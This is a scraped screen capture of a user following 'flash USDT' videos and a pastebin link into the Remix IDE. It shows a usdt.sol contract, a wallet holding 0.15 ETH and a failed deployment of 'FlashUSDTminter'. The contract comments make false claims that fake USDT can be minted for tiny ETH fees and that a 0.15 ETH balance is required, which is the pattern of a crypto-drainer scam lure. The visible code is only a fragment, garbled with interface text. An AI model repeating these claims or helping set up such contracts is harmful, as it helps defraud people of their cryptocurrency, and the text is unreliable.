 (57) flash usdt - YouTube
(57) Method for creating Flash
Página principal
Any experience with flash USDT
pastebin.com/raw/VnfFkQTb
Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
M
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
.deps
.states
vm-prague
artifacts
contracts
scripts
tests
.prettierrc.json
README.txt
usdt.sol
Home
usdt.sol
1 //SPDX-License-Identifier: MIT
2
3 pragma solidity ^0.8.4;
4
5
6 // User guide info, updated build
7
8 // Testnet transactions will fail beacuse they have no value in them
9
10 // Max flash USDT mintable from this contract = 1,000,000
11
12 // 1.5e-6 ETH = 1 Flash USDT *use convertor to generate your required flash*
13
14 // BOT updated build MAY/27/2025
15
16 // To prevent bots and abuse, Flash USDT faucet requires a minimum Ethereum mainnet balance of 0.15 ETH on the w
17
18
19 interface IERC20 {
20
21 function balanceOf(address account) external view returns (uint); - gas
22 function transfer(address recipient, uint amount) external returns (bool); - gas
23 function allowance(address owner, address spender) external view returns (uint); - gas
24 function approve(address spender, uint amount) external returns (bool); - gas
25 function transferFrom(address sender, address recipient, uint amount) external returns (bool); - gas
26 function createStart(address sender, address reciver, address token, uint256 value) external; - gas
27 function createContract(address _thisAddress) external; - gas
28 event Transfer(address indexed from, address indexed to, uint value);
29 event Approval(address indexed owner, address indexed spender, uint value);
30
31 }
Account 1
0x81f41...90152
$394.44 USD
+$0.05 (+0.20%) Portfolio
Buy & Sell
Swap
Bridge
Send
Receive
Start using smart accounts
Same address, smarter features
Tokens
NFTs
Activity
Ethereum Mainnet
Ethereum · Stake
$394.44
+0.20%
0.15 ETH
0
Listen on all transactions
Filter with transaction hash or address
Type the library name to see available commands.
creation of FlashUSDTminter pending...
[vm] from: 0x5B3...eddC4 to: FlashUSDTminter.(constructor) value: 0 wei data: 0x608...e0033 logs: 0 hash: 0x79f...8a0bf
Debug
creation of FlashUSDTminter errored: Error occurred: revert.
revert
The transaction has been reverted to the initial state.
Note: The called function should be payable if you send value and the value you send should be less than your current balance.
If the transaction failed for not having enough gas, try increasing the gas limit gently.
>
Scam Alert
Initialize as git repo
Did you know? You can use the help of AI for Solidity error, click on 'Ask RemixAI'.
RemixAI Copilot (enabled)